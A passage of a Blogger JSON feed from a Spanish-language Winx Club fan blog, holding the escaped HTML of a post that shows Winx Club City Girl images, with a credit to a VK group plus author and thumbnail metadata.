center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQSrFZ63G5HA06_Yl5Zupb7T3hcLLZnseURL54fonGPjYsMKAYpSWY2EXp578jMs4RH6D1m0cYbqITZG-WBgPYeUK0zoFDPSx5UkXwCNB92w91sQWWw5qxETddvPRaKQjFtAAdLEVvtg\/s1600\/eH55YN08nX4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQSrFZ63G5HA06_Yl5Zupb7T3hcLLZnseURL54fonGPjYsMKAYpSWY2EXp578jMs4RH6D1m0cYbqITZG-WBgPYeUK0zoFDPSx5UkXwCNB92w91sQWWw5qxETddvPRaKQjFtAAdLEVvtg\/s1600\/eH55YN08nX4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeZC3Qnj_OKQBMt-8LnNFCjZ9Iz1DJ4N_7gcNb-ZMdDNsCOyk1fc-lorMzI8o0lWrSQWDvN2-9jUbpveDYWAImBWM1sYUHb5YoBtBtWKVgZdCijqWTa2Z0Y3ZeBkiVeZATE1czBRHaQ\/s1600\/i_6zxWXOKog.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeZC3Qnj_OKQBMt-8LnNFCjZ9Iz1DJ4N_7gcNb-ZMdDNsCOyk1fc-lorMzI8o0lWrSQWDvN2-9jUbpveDYWAImBWM1sYUHb5YoBtBtWKVgZdCijqWTa2Z0Y3ZeBkiVeZATE1czBRHaQ\/s1600\/i_6zxWXOKog.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDzygWvwZFRrQO8btQi5XdipR1puhBu_TgmVHbomec34L5Eu-z-r960dm5sKtntNye-oRGOsNzxaW6bfnBmqSh0UDZTSJpTxdkY2V-NNCyyhKLGHPytVVirhlWsQS2p2dNSt7tyNBsRw\/s1600\/n1QRLCtQYyM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDzygWvwZFRrQO8btQi5XdipR1puhBu_TgmVHbomec34L5Eu-z-r960dm5sKtntNye-oRGOsNzxaW6bfnBmqSh0UDZTSJpTxdkY2V-NNCyyhKLGHPytVVirhlWsQS2p2dNSt7tyNBsRw\/s1600\/n1QRLCtQYyM.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnliEDmGDxTh-TzZKQkANdXMs4b2a_jTlygbebO28wneW8Vdanbj68AdgLFabKlKZzZaoB3YfII3QJgSKgawxDwSjSYaB4eel2wG6wo6EGlKbYWE-k4a4_qv9TBBlphfr8AFOL5ZUP4w\/s1600\/zi0nL97TPB0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnliEDmGDxTh-TzZKQkANdXMs4b2a_jTlygbebO28wneW8Vdanbj68AdgLFabKlKZzZaoB3YfII3QJgSKgawxDwSjSYaB4eel2wG6wo6EGlKbYWE-k4a4_qv9TBBlphfr8AFOL5ZUP4w\/s1600\/zi0nL97TPB0.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las imágenes a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3991154946257251385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3991154946257251385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/imagenes-del-winx-club-city-girl-dando.html","title":"¡Imágenes del Winx Club City Girl dando clases a hadas de Alfea!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQSrFZ63G5HA06_Yl5Zupb7T3hcLLZnseURL54fonGPjYsMKAYpSWY2EXp578jMs4RH6D1m0cYbqITZG-WBgPYeUK0zoFDPSx5UkXwCNB92w91sQWWw5qxETddvPRaKQjFtAAdLEVvtg\/s72-c\/eH55YN08nX4.jpg","height":"72","width":"72"}}]}});